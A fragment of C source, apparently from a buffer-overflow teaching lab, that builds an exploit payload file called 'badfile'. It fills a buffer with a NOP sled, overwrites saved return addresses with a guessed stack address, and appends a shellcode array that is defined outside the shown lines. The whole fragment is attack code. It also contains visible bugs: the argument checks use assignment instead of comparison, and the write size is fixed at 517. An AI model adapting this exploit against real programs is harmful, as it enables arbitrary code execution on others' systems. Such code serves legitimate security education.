 36  */
37
38 //Function returns the stack pointer
39 unsigned long get_sp(void) {
40         __asm__("movl %esp,%eax");
41 }
42
43 unsigned long get_bp(void){
44     __asm("movl %ebp, %eax");
45 }
46
47 void main(int argc, char**argv){
48         int buffer_size = 517;
49         int offset = 0;
50         FILE* badfile;
51
52         //arg1 = buffersize, arg2 = offset
53         if(argc = 2) { buffer_size = atoi(argv[1]); }
54         if(argc =3) { buffer_size = atoi(argv[1]); offset = atoi(argv[2]); }
55
56         char buffer[buffer_size];
57         memset(&buffer,0x90, buffer_size);
58
59         //*((long*)buffer + 0x36) =  0xbfffeb9e + 0x128;
60         long* return_addr = get_sp() + offset;
61
62         printf("\nUsing address 0x%x\nBuffer size: %i\nOffset: %i\n", get_sp(), buffer_size, offset);
63
64         long* ptr_addr = (long*)(buffer + 0x1A); //offset by 26 bytes, 18 for char[18], 8 for ebp
65         //long* ptr_addr = get_bp() + 0x04;
66
67         for(int i=0; i<8; i++) {  //insert return address
68                 *(ptr_addr++) = return_addr;
69         }
70         //memcpy(ptr_addr, return_addr, 8);
71
72         for(int i=0; i<sizeof(code); i++) {
73                 buffer[buffer_size - (sizeof(code) +1) +i] = code[i]; //copy the shellcode into the bu
74         }
75
76         buffer[buffer_size -1 ] = '\0'; //null terminator
77         printf("Buffer created, writing to badfile\n");
78
79         //Save contents to the file "badfile"
80         badfile = fopen("badfile", "w");
81         fwrite(buffer, 517,1,badfile);
82         fclose(badfile);
83 }
84